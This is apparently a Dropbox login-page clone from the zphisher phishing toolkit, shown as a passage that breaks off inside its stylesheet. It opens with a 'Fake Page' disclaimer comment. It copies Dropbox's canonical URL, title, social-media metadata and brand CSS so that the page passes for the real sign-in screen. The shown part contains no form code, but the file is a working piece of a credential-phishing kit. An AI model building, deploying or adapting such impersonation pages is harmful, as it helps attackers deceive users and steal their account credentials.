
<file: sites/dropbox/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html class="media-desktop js-focus-visible" lang=en xml:lang=en xmlns=http://www.w3.org/1999/xhtml xmlns:fb=http://ogp.me/ns/fb#>
<meta charset=utf-8>
<meta content="IE=edge, chrome=1" http-equiv=X-UA-Compatible>
<meta content=origin-when-cross-origin name=referrer>
<link href=https://www.dropbox.com/login rel=canonical>
<link href="favicon.ico" rel="shortcut icon">
<style>
body,input,button{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:var(--color__standard__text);font-weight:normal}body{background-color:#fff;min-height:100%;margin:0;padding:0}a,a *{cursor:pointer;outline:0}a{color:#0061ff;text-decoration:none}a:focus{text-decoration:underline}input[type="password"]{font-family:arial,sans-serif}button{width:auto;overflow:visible;border-style:solid;outline:0}form{padding:0;margin:0}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}#outer-frame{margin:0 auto}#page-content{padding-bottom:28px;min-height:425px}.main-skip-destination{position:fixed;top:0}.button-primary{-webkit-appearance:none}.button-primary:hover,.button-primary:focus{text-decoration:none}.button-primary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.button-primary:focus{box-shadow:0 0 0 2px #a0d1fa}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:focus{box-shadow:none}.button-primary:hover{background:linear-gradient(#168eef,#007ee5)}.button-primary:active{background:linear-gradient(#1b80d3,#0a74cb)}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:hover,.button-primary:disabled:active{background:#007ee5}#modal{z-index:1000;width:500px;position:absolute;left:50%;margin:0 0 0 50px;margin-left:-250px;border:0;background-color:#fff;border-radius:6px}#modal-behind{z-index:999;width:520px;position:absolute;left:50%;margin:0;margin-left:-260px;border:0;background-color:#000}#modal-overlay{position:fixed;right:0;top:0;bottom:0;left:0;z-index:999}#modal-overlay{background-color:rgba(99,114,130,0.5)}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .clearfix{display:block}:focus{outline:0}html{overflow-y:scroll}a:hover{text-decoration:underline}.right{float:right}</style><meta content="Login - Dropbox " property=og:title><meta content="Login to Dropbox. Bring your photos, docs, and videos anywhere and keep your files safe." property=og:description><meta content=https://www.dropbox.com/login property=og:url><meta content=website property=og:type><meta content=Dropbox property=og:site_name><meta content=210019893730 property=fb:app_id><meta content=https://cfl.dropboxstatic.com/static/metaserver/static/images/logo_catalog/dropbox_webclip_200_vis.png property=og:image><meta content=200 property=og:image:width><meta content=200 property=og:image:height><meta content=tz8iotmk-pkhui406y41y5bfmfxdwmaa4a-yc0hm6r0fga7s6j0j27qmgqkmc7oovihzghbzhbdjk-uiyrz438nxsjdbj3fggwgl8oq2nf4ko8gi7j4z7t78kegbidl4 name=norton-safeweb-site-verification><meta content=https://cfl.dropboxstatic.com/static/metaserver/static/images/logo_catalog/logo_m1.png name=msapplication-TileImage><meta content=#ffffff name=msapplication-TileColor><meta content=summary_large_image name=twitter:card><meta content=@Dropbox name=twitter:site><meta content=https://www.dropbox.com/login name=twitter:url><meta content="Login - Dropbox " name=twitter:title><meta content="Login to Dropbox. Bring your photos, docs, and videos anywhere and keep your files safe." name=twitter:description><meta content=https://cfl.dropboxstatic.com/static/metaserver/static/images/logo_catalog/dropbox_webclip_200_vis.png name=twitter:image><meta content="Login to Dropbox. Bring your photos, docs, and videos anywhere and keep your files safe." name=description><title>Login - Dropbox </title><style>.google-one-tap-inline-button-container{height:44px}.dwg-box{-webkit-tap-highlight-color:transparent;box-sizing:border-box}.dwg-text{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;overflow-wrap:break-word}.dwg-lazy-icon--large{height:32px;width:32px}:root{--dwg-select__height:48px}:root{--dwg-skeleton-placeholder-max-width:600px;--dwg-skeleton-placeholder__shimmer-width:calc(var(--dwg-skeleton-placeholder-max-width)*0.7);--dwg-bar-background-color:var(--DWG__TEMP__color__brand__coconut_500);--dwg-shimmer-color:var(--DWG__TEMP__color__brand__coconut_200);--dwg-skeleton-placeholder__grow-animation-duration:.6s;--dwg-skeleton-placeholder__shimmer-animation-duration:2s;--dwg-skeleton-placeholder__shimmer-gradient:linear-gradient(to right,transparent 0,var(--dwg-shimmer-color) 35%,transparent 70%,transparent 100%)}.dwg-sso-button{border:2px solid;cursor:pointer;min-height:44px}.dwg-sso-button:active{border-color:var(--dwg-theme__color__standard__border);color:var(--dwg-theme__color__faint__text)}.dwg-sso-button:active,.dwg-sso-button:hover{background-color:var(--dwg-theme__color__opacity--4)}.dwg-sso-button:focus{outline:0;text-decoration:none}.dwg-sso-button--apple-logo{color:#000;padding:6px}.dwg-sso-button:active>.dwg-sso-button--apple-logo{color:var(--dwg-theme__color__faint__text)}.dwg-sso-button--text-container{padding-bottom:10px;padding-right:12px;padding-top:10px}.dwg-sso-button:focus-visible{box-shadow:var(--dwg-boxshadow__focusring);outline:0}:root{--dwg-tooltip__arrow_height:var(--dwg-spacing__unit--2);--dwg-tooltip__arrow_width:var(--dwg-spacing__unit--1);--dwg-tooltip__max_width:256px;--dwg-tooltip__background:var(--DWG__TEMP__color__brand__coconut_300);--dwg-tooltip__background--inverse:var(--DWG__TEMP__color__brand__graphite_200)}:root{--dwg-nav__height--universal:48px;--dwg-nav__height--secondary:48px}.dwg-nav.dwg-nav--universal{--dwg-nav__height:var(--dwg-nav__height--universal);--dwg-nav__sticky-top:0;--dwg-nav__z-index:120;--dwg-nav__cta-container-height:0}.dwg-nav{--dwg-nav__mobile-dropdown-animation:333ms cubic-bezier(0.06,0,0,1);--dwg-nav__desktop-dropdown-animation:125ms linear;--dwg-nav__fade-animation:background-color var(--dwg-nav__desktop-dropdown-animation);height:var(--dwg-nav__height);left:0;position:sticky;right:0;top:var(--dwg-nav__sticky-top);z-index:var(--dwg-nav__z-index)}.dwg-nav:after{background-color:var(--dwg-theme__color__faint__border);content:"";display:block;height:1px;width:100%}.dwg-nav__overlay{height:100%;left:0;opacity:0;position:fixed;top:0;transition:visibility var(--dwg-nav__desktop-dropdown-animation),opacity var(--dwg-nav__desktop-dropdown-animation);visibility:hidden;width:100%}.dwg-nav-item-button{transition:var(--dwg-nav__fade-animation);white-space:nowrap}.dwg-nav-item-button:focus{text-decoration:none}.dwg-nav-item-button:focus-visible{box-shadow:inset var(--dwg-boxshadow__focusring);outline:0}.dwg-nav-logo-button{flex:0 1 auto;overflow:hidden}.dwg-nav-logo-button__glyph{flex:0 0 var(--dwg-nav__height);width:var(--dwg-nav__height)}.dwg-nav-logo-button>.dwg-nav-logo-button__wordmark{overflow:hidden}@media(max-width:372px){.dwg-nav-logo-button>.dwg-nav-logo-button__wordmark{display:none}}.dwg-nav-logo-button:focus-visible{outline:0}:root{--DWG__TEMP__color__opacity--darken1:hsla(36,23%,55%,.14);--DWG__TEMP__color__opacity--darken2:hsla(36,23%,55%,.24);--DWG__TEMP__color__opacity--darken3:hsla(36,23%,55%,.32);--DWG__TEMP__color__opacity--darken4:rgba(0,0,0,.08);--DWG__TEMP__color__opacity--lighten1:hsla(0,0,100%,.16);--DWG__TEMP__color__opacity--lighten2:hsla(0,0,100%,.32);--DWG__TEMP__color__brand__coconut_200:#fff;--DWG__TEMP__color__brand__coconut_300:#faf9f7;--DWG__TEMP__color__brand__coconut:#f7f5f2;--DWG__TEMP__color__brand__coconut_500:#f2eee8;--DWG__TEMP__color__brand__coconut_600:#eee9e2;--DWG__TEMP__color__brand__graphite_200:#2b2929;--DWG__TEMP__color__brand__graphite_300:#242121;--DWG__TEMP__color__brand__graphite:#1e1919;--DWG__TEMP__color__brand__graphite_500:#161313;--DWG__TEMP__color__brand__graphite_600:#000;--DWG__TEMP__color__utility__overlay:rgba(84,74,68,.5)}:root{--__dwgAtlasGroteskStack:var(--__bodyFontStack);--__dwgSharpGrotesk23BookStack:"Sharp Grotesk 23","Sharp Grotesk 23 KR","Sharp Grotesk 23 Thai",var(--__titleFontStack);--__dwgSharpGrotesk20BookStack:var(--__titleFontStack);--dwg-spacing__unit--0:0;--dwg-spacing__unit--0_5:calc(var(--spacing__base_unit)/2);--dwg-spacing__unit--1:var(--spacing__base_unit);--dwg-spacing__unit--1_5:calc(var(--spacing__base_unit)*1.5);--dwg-spacing__unit--2:calc(var(--spacing__base_unit)*2);--dwg-spacing__unit--3:calc(var(--spacing__base_unit)*3);--dwg-spacing__unit--4:calc(var(--spacing__base_unit)*4);--dwg-spacing__unit--5:calc(var(--spacing__base_unit)*5);--dwg-spacing__unit--6:calc(var(--spacing__base_unit)*6);--dwg-spacing__unit--8:calc(var(--spacing__base_unit)*8);--dwg-spacing__unit--9:calc(var(--spacing__base_unit)*9);--dwg-spacing__unit--12:calc(var(--spacing__base_unit)*12);--dwg-spacing__unit--15:calc(var(--spacing__base_unit)*15);--dwg-spacing__unit--19:calc(var(--spacing__base_unit)*19);--dwg-spacing__unit--30:calc(var(--spacing__base_unit)*30);--dwg-theme__color__core__primary:var(--color__core__primary);--dwg-theme__color__core__secondary:var(--color__core__secondary);--dwg-theme__color__core__accent:var(--color__core__accent);--dwg-theme__color__standard__text:var(--color__standard__text);--dwg-theme__color__faint__text:var(--color__faint__text);--dwg-theme__color__disabled__text:var(--color__disabled__text);--dwg-theme__color__standard__border:var(--color__standard__border);--dwg-theme__color__faint__border:var(--color__faint__border);--dwg-theme__color__disabled__border:var(--color__disabled__border);--dwg-theme__color__standard__background:var(--color__standard__background);--dwg-theme__color__faint__background:var(--color__faint__background);--dwg-theme__color__disabled__background:var(--color__disabled__background);--dwg-theme__color__attention__text:var(--color__attention__text);--dwg-theme__color__success__text:var(--color__success__text);--dwg-theme__color__alert__text:var(--color__alert__text);--dwg-theme__color__warning__text:var(--color__warning__text);--dwg-theme__color__attention__background:var(--color__attention__background);--dwg-theme__color__success__background:var(--color__success__background);--dwg-theme__color__alert__background:var(--color__alert__background);--dwg-theme__color__warning__background:var(--color__warning__background);--dwg-theme__color__attention__background--faint:var(--color__attention__background--faint);--dwg-theme__color__success__border:var(--color__success__border);--dwg-theme__color__alert__border:var(--color__alert__border);--dwg-theme__color__attention__border:var(--color__attention__border);--dwg-theme__color__warning__border:var(--color__warning__border);--dwg-theme__color__success__border--faint:var(--color__success__border--faint);--dwg-theme__color__alert__border--faint:var(--color__alert__border--faint);--dwg-theme__color__attention__border--faint:var(--color__attention__border--faint);--dwg-theme__color__warning__border--faint:var(--color__warning__border--faint);--dwg-theme__color__opacity--1:var(--DWG__TEMP__color__opacity--darken1);--dwg-theme__color__opacity--2:var(--DWG__TEMP__color__opacity--darken2);--dwg-theme__color__opacity--3:var(--DWG__TEMP__color__opacity--darken3);--dwg-theme__color__opacity--4:var(--DWG__TEMP__color__opacity--darken4);--dwg-theme__color__opacity--5:var(--DWG__TEMP__color__opacity--lighten1);--dwg-theme__filter--1:none;--dwg-theme__filter--0_5:none;--dwg-theme__color__utility__focusring:var(--color__utility__focusring);--dwg-theme__color__utility__overlay:var(--color__utility__overlay);--dwg-theme__color__primary__button--hover:var(--color__button__primary__hover);--dwg-theme__color__primary__button--active:var(--color__button__primary__active);--dwg-theme__color__inverse__standard__text:var(--color__inverse__standard__text);--dwg-theme__color__inverse__faint__text:var(--color__inverse__faint__text);--dwg-theme__color__inverse__disabled__text:var(--color__inverse__disabled__text);--dwg-theme__color__inverse__attention__text:var(--color__inverse__attention__text);--dwg-theme__color__inverse__success__text:var(--color__inverse__success__text);--dwg-theme__color__inverse__alert__text:var(--color__inverse__alert__text);--dwg-theme__color__inverse__warning__text:var(--color__inverse__warning__text);--dwg-boxshadow__focusring:0 0 0 3px var(--dwg-theme__color__utility__focusring);--dwg-z-index--modal-layer:200}.dwg-align-items--center{align-items:center}.dwg-bg-color--transparent{background-color:transparent}.dwg-bg-color--core-secondary{background-color:var(--dwg-theme__color__core__secondary)}.dwg-bg-color--core-accent{background-color:var(--dwg-theme__color__core__accent)}.dwg-bg-color--standard{background-color:var(--dwg-theme__color__standard__background)}.hover\:dwg-bg-color--core-secondary:hover{background-color:var(--dwg-theme__color__core__secondary)}.active\:dwg-bg-color--core-secondary:active{background-color:var(--dwg-theme__color__core__secondary)}.dwg-border-color--core-primary{border-color:var(--dwg-theme__color__core__primary)}.disabled\:dwg-border-color--disabled:disabled{border-color:var(--dwg-theme__color__disabled__border)}.dwg-color--inherit{color:inherit}.dwg-color--standard{color:var(--dwg-theme__color__standard__text)}.active\:dwg-color--faint:active{color:var(--dwg-theme__color__faint__text)}.disabled\:dwg-color--disabled:disabled{color:var(--dwg-theme__color__disabled__text)}.dwg-display--inline-block{display:inline-block}.dwg-display--flex{display:flex}.dwg-flex-direction--column{flex-direction:column}@media(min-width:1280px){.desktop\:dwg-flex-direction--row{flex-direction:row}}.dwg-font-family--atlas-grotesk{font-family:var(--__dwgAtlasGroteskStack)}.dwg-font-size--16{font-size:16px}.dwg-font-style--normal{font-style:normal}.dwg-font-weight--regular{font-weight:400}.dwg-font-weight--medium{font-weight:500}.dwg-height--full{height:100%}.dwg-justify-content--center{justify-content:center}.dwg-justify-content--space-between{justify-content:space-between}.dwg-line-height--20{line-height:20px}.dwg-line-height--24{line-height:24px}.dwg-m--0{margin:0}.dwg-p--0{padding:0}.dwg-p--1{padding:var(--dwg-spacing__unit--1)}.dwg-p--2{padding:var(--dwg-spacing__unit--2)}@media(min-width:480px){.mobile-lg\:dwg-p--2{padding:var(--dwg-spacing__unit--2)}}.dwg-position--relative{position:relative}.dwg-position--static{position:static}@media(min-width:1280px){.desktop\:dwg-position--relative{position:relative}}.dwg-text-align--left{text-align:left}.dwg-text-decoration--none{text-decoration:none}.hover\:dwg-text-decoration--none:hover{text-decoration:none}.dwg-theme--coconut,.dwg-theme--coconut-200,.dwg-theme--coconut-500{--dwg-theme__color__core__primary:var(--color__core__primary);--dwg-theme__color__core__accent:var(--color__core__accent);--dwg-theme__color__standard__text:var(--color__standard__text);--dwg-theme__color__faint__text:var(--color__faint__text);--dwg-theme__color__disabled__text:var(--color__disabled__text);--dwg-theme__color__standard__border:var(--color__standard__border);--dwg-theme__color__faint__border:var(--color__faint__border);--dwg-theme__color__disabled__border:var(--color__disabled__border);--dwg-theme__color__standard__background:var(--color__standard__background);--dwg-theme__color__faint__background:var(--color__faint__background);--dwg-theme__color__disabled__background:var(--color__disabled__background);--dwg-theme__color__attention__text:var(--color__attention__text);--dwg-theme__color__success__text:var(--color__success__text);--dwg-theme__color__alert__text:var(--color__alert__text);--dwg-theme__color__warning__text:var(--color__warning__text);--dwg-theme__color__attention__background:var(--color__attention__background);--dwg-theme__color__success__background:var(--color__success__background);--dwg-theme__color__alert__background:var(--color__alert__background);--dwg-theme__color__warning__background:var(--color__warning__background);--dwg-theme__color__attention__background--faint:var(--color__attention__background--faint);--dwg-theme__color__success__border:var(--color__success__border);--dwg-theme__color__alert__border:var(--color__alert__border);--dwg-theme__color__attention__border:var(--color__attention__border);--dwg-theme__color__warning__border:var(--color__warning__border);--dwg-theme__color__success__border--faint:var(--color__success__border--faint);--dwg-theme__color__alert__border--faint:var(--color__alert__border--faint);--dwg-theme__color__attention__border--faint:var(--color__attention__border--faint);--dwg-theme__color__warning__border--faint:var(--color__warning__border--faint);--dwg-theme__color__opacity--4:var(--DWG__TEMP__color__opacity--darken4);--dwg-theme__color__opacity--5:var(--DWG__TEMP__color__opacity--lighten1);--dwg-theme__filter--1:none;--dwg-theme__filter--0_5:none;--dwg-theme__color__inverse__standard__text:var(--color__inverse__standard__text);--dwg-theme__color__inverse__faint__text:var(--color__inverse__faint__text);--dwg-theme__color__inverse__disabled__text:var(--color__inverse__disabled__text);--dwg-theme__color__inverse__attention__text:var(--color__inverse__attention__text);--dwg-theme__color__inverse__success__text:var(--color__inverse__success__text);--dwg-theme__color__inverse__alert__text:var(--color__inverse__alert__text);--dwg-theme__color__inverse__warning__text:var(--color__inverse__warning__text);--dwg-theme__color__primary__button--hover:var(--color__button__primary__hover);--dwg-theme__color__primary__button--active:var(--color__button__primary__active)}.dwg-theme--coconut-200{--dwg-theme__color__core__secondary:var(--DWG__TEMP__color__brand__coconut_200)}.dwg-theme--coconut{--dwg-theme__color__core__secondary:var(--DWG__TEMP__color__brand__coconut)}.dwg-theme--coconut-500{--dwg-theme__color__core__secondary:var(--DWG__TEMP__color__brand__coconut_500)}.dwg-theme--graphite{--dwg-theme__color__core__primary:var(--color__inverse__core__primary);--dwg-theme__color__core__accent:var(--color__inverse__core__accent);--dwg-theme__color__standard__text:var(--color__inverse__standard__text);--dwg-theme__color__faint__text:var(--color__inverse__faint__text);--dwg-theme__color__disabled__text:var(--color__inverse__disabled__text);--dwg-theme__color__standard__border:var(--color__inverse__standard__border);--dwg-theme__color__faint__border:var(--color__inverse__faint__border);--dwg-theme__color__disabled__border:var(--color__inverse__disabled__border);--dwg-theme__color__standard__background:var(--color__inverse__standard__background);--dwg-theme__color__faint__background:var(--color__inverse__faint__background);--dwg-theme__color__disabled__background:var(--color__inverse__disabled__background);--dwg-theme__color__attention__text:var(--color__inverse__attention__text);--dwg-theme__color__success__text:var(--color__inverse__success__text);--dwg-theme__color__alert__text:var(--color__inverse__alert__text);--dwg-theme__color__warning__text:var(--color__inverse__warning__text);--dwg-theme__color__attention__background:var(--color__inverse__attention__background);--dwg-theme__color__success__background:var(--color__inverse__success__background);--dwg-theme__color__alert__background:var(--color__inverse__alert__background);--dwg-theme__color__warning__background:var(--color__inverse__warning__background);--dwg-theme__color__attention__background--faint:var(--color__inverse__attention__background--faint);--dwg-theme__color__success__border:var(--color__inverse__success__border);--dwg-theme__color__alert__border:var(--color__inverse__alert__border);--dwg-theme__color__attention__border:var(--color__inverse__attention__border);--dwg-theme__color__warning__border:var(--color__inverse__warning__border);--dwg-theme__color__success__border--faint:var(--color__inverse__success__border--faint);--dwg-theme__color__alert__border--faint:var(--color__inverse__alert__border--faint);--dwg-theme__color__attention__border--faint:var(--color__inverse__attention__border--faint);--dwg-theme__color__warning__border--faint:var(--color__inverse__warning__border--faint);--dwg-theme__color__opacity--4:var(--DWG__TEMP__color__opacity--lighten1);--dwg-theme__color__opacity--5:var(--DWG__TEMP__color__opacity--lighten2);--dwg-theme__filter--1:invert(1);--dwg-theme__filter--0_5:invert(0.5);--dwg-theme__color__inverse__standard__text:var(--color__standard__text);--dwg-theme__color__inverse__faint__text:var(--color__faint__text);--dwg-theme__color__inverse__disabled__text:var(--color__disabled__text);--dwg-theme__color__inverse__attention__text:var(--color__attention__text);--dwg-theme__color__inverse__success__text:var(--color__success__text);--dwg-theme__color__inverse__alert__text:var(--color__alert__text);--dwg-theme__color__inverse__warning__text:var(--color__warning__text);--dwg-theme__color__primary__button--hover:var(--color__inverse__button__primary__hover);--dwg-theme__color__primary__button--active:var(--color__inverse__button__primary__active)}.dwg-theme--graphite{--dwg-theme__color__core__secondary:var(--DWG__TEMP__color__brand__graphite)}.dwg-width--auto{width:auto}.dwg-width--full{width:100%}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url([data-uri])format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--scheme__color:light;--scheme__inverse__color:dark;--color__core__primary:#1e1919;--color__core__secondary:#f7f5f2;--color__core__accent:#0061fe;--color__button__primary__hover:#0057e5;--color__button__primary__active:#0050d0;--color__standard__text:#1e1919;--color__standard__border:hsla(36,10%,61%,.6);--color__standard__background:#fff;--color__faint__text:rgba(82,74,62,.82);--color__faint__border:hsla(36,23%,55%,.2);--color__faint__background:#f7f5f2;--color__disabled__text:rgba(82,74,62,.4);--color__disabled__border:#c0bbb4;--color__disabled__background:#c0bbb4;--color__elevated__background:#fbfaf9;--color__attention__text:#0061fe;--color__attention__border:#0061fe;--color__attention__border--faint:rgba(0,97,254,.32);--color__attention__background:rgba(0,97,254,.16);--color__attention__background--faint:rgba(0,97,254,.08);--color__success__text:#2d7a02;--color__success__border:#2d7a02;--color__success__border--faint:rgba(45,122,2,.32);--color__success__background:rgba(45,122,2,.12);--color__warning__text:#9b6400;--color__warning__border:#9b6400;--color__warning__border--faint:rgba(155,100,0,.32);--color__warning__background:rgba(250,210,75,.24);--color__alert__text:#9b0032;--color__alert__border:#9b0032;--color__alert__border--faint:rgba(155,0,50,.32);--color__alert__background:rgba(155,0,50,.1);--color__opacity--1:hsla(36,23%,55%,.14);--color__opacity--2:hsla(36,23%,55%,.24);--color__opacity--3:hsla(36,23%,55%,.32);--color__glyph__primary:#1e1919;--color__glyph__accent:#0061fe;--color__utility__focusring:#428bff;--color__utility__overlay:rgba(84,74,68,.5);--boxshadow__focusring:0 0 0 3px var(--color__utility__focusring);--color__inverse__utility__focusring:#0060fa;--boxshadow__inverse__focusring:0 0 0 3px var(--color__inverse__utility__focusring);--color__inverse__core__primary:#f7f5f2;--color__inverse__core__secondary:#1e1919;--color__inverse__core__accent:#3984ff;--color__inverse__button__primary__hover:#4d90ff;--color__inverse__button__primary__active:#5d9aff;--color__inverse__standard__text:#f7f5f2;--color__inverse__standard__border:hsla(34,3%,54%,.5);--color__inverse__standard__background:#161313;--color__inverse__faint__text:hsla(36,24%,96%,.6);--color__inverse__faint__border:hsla(34,3%,54%,.2);--color__inverse__faint__background:#242121;--color__inverse__disabled__text:hsla(36,24%,96%,.3);--color__inverse__disabled__border:hsla(36,24%,96%,.3);--color__inverse__disabled__background:#d8d3cb;--color__inverse__elevated__background:#2b2929;--color__inverse__attention__text:#3984ff;--color__inverse__attention__border:#3984ff;--color__inverse__attention__border--faint:rgba(57,132,255,.4);--color__inverse__attention__background:rgba(57,132,255,.4);--color__inverse__attention__background--faint:rgba(57,132,255,.16);--color__inverse__success__text:#b4dc19;--color__inverse__success__border:#b4dc19;--color__inverse__success__border--faint:rgba(180,220,25,.4);--color__inverse__success__background:rgba(180,220,25,.3);--color__inverse__warning__text:#fad24b;--color__inverse__warning__border:#fad24b;--color__inverse__warning__border--faint:rgba(250,210,75,.4);--color__inverse__warning__background:rgba(250,210,75,.3);--color__inverse__alert__text:#fa551e;--color__inverse__alert__border:#fa551e;--color__inverse__alert__border--faint:rgba(250,85,30,.4);--color__inverse__alert__background:rgba(250,85,30,.3);--color__inverse__opacity--1:hsla(34,3%,54%,.16);--color__inverse__opacity--2:hsla(34,3%,54%,.24);--color__inverse__opacity--3:hsla(34,3%,54%,.32);--color__inverse__glyph__primary:#696663;--color__inverse__glyph__accent:#3984ff;--color__accent__zen:#14c8eb;--color__accent__ocean:#007891;--color__accent__sunset:#fa551e;--color__accent__crimson:#9b0032;--color__accent__tangerine:#ff8c19;--color__accent__rust:#be4b0a;--color__accent__lime:#b4dc19;--color__accent__canopy:#0f503c;--color__accent__cloud:#b4c8e1;--color__accent__navy:#283750;--color__accent__orchid:#c8aff0;--color__accent__plum:#78286e;--color__accent__pink:#ffafa5;--color__accent__azalea:#cd2f7b;--color__accent__banana:#fad24b;--color__accent__gold:#9b6400;--boxshadow__elevation1:0 8px 32px rgba(30,25,25,.03),0 8px 16px rgba(30,25,25,.03),0 4px 8px rgba(30,25,25,.03),0 2px 4px rgba(30,25,25,.03),0 1px 2px rgba(30,25,25,.03);--boxshadow__elevation2:0 16px 80px rgba(30,25,25,.03),0 32px 48px rgba(30,25,25,.03),0 16px 32px rgba(30,25,25,.03),0 8px 24px rgba(30,25,25,.03),0 4px 16px rgba(30,25,25,.03),0 2px 8px rgba(30,25,25,.03),0 1px 4px rgba(30,25,25,.03);--spacing__base_unit:8px;--spacing__unit--0_5:4px;--spacing__unit--1:8px;--spacing__unit--1_5:12px;--spacing__unit--2:16px;--spacing__unit--2_5:20px;--spacing__unit--3:24px;--spacing__unit--4:32px;--spacing__unit--5:40px;--__bodyFontStack:Atlas Grotesk Web,Atlas Grotesk,AtlasGrotesk,-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--__desktopMacBodyFontStack:Atlas Grotesk Web,Atlas Grotesk,system-ui;--__titleFontStack:Sharp Grotesk,SharpGrotesk,Sharp Grotesk KR,Sharp Grotesk Thai,var(--__bodyFontStack);--type__body__xlarge--fontfamily:var(--__bodyFontStack);--type__body__xlarge--fontsize:20px;--type__body__xlarge--fontweight:400;--type__body__xlarge--fontweight_strong:500;--type__body__xlarge--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__xlarge--lineheight_label:26px;--type__body__xlarge--lineheight_paragraph:30px;--type__body__large--fontfamily:var(--__bodyFontStack);--type__body__large--fontsize:16px;--type__body__large--fontweight:400;--type__body__large--fontweight_strong:500;--type__body__large--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__large--lineheight_label:20px;--type__body__large--lineheight_paragraph:24px;--type__body__small--fontfamily:var(--__bodyFontStack);--type__body__small--fontsize:12px;--type__body__small--fontweight:400;--type__body__small--fontweight_strong:500;--type__body__small--lineheight:var(--type__body__small--lineheight_paragraph);--type__body__small--lineheight_label:16px;--type__body__small--lineheight_paragraph:20px;--type__body__standard--fontfamily:var(--__bodyFontStack);--type__body__standard--fontsize:14px;--type__body__standard--fontweight:400;--type__body__standard--fontweight_strong:500;--type__body__standard--lineheight:var(--type__body__standard--lineheight_paragraph);--type__body__standard--lineheight_label:18px;--type__body__standard--lineheight_paragraph:22px;--type__body__xsmall--fontfamily:var(--__bodyFontStack);--type__body__xsmall--fontsize:10px;--type__body__xsmall--fontweight:400;--type__body__xsmall--fontweight_strong:500;--type__body__xsmall--lineheight:var(--type__body__xsmall--lineheight_paragraph);--type__body__xsmall--lineheight_label:14px;--type__body__xsmall--lineheight_paragraph:18px;--type__body__monospace--fontfamily:ui-monospace,"SFMono-Regular","SF Mono",Menlo,Consolas,"Liberation 